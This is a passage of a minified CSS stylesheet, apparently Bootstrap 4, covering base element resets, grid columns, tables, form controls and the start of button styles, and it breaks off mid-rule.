0)}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, 0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:0.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0, 0, 0, 0.05)}.table-hover tbody tr:hover{background-color:rgba(0, 0, 0, 0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover{background-color:rgba(0, 0, 0, 0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0, 0, 0, 0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255, 255, 255, 0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255, 255, 255, 0.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0.25rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1;color:#fff;background-color:rgba(40, 167, 69, 0.8);border-radius:0.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25)}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label::before,.custom-file-input.is-valid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:0.5rem;margin-top:0.1rem;font-size:0.875rem;line-height:1;color:#fff;background-color:rgba(220, 53, 69, 0.8);border-radius:0.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25)}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label::before,.custom-file-input.is-invalid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0.25rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 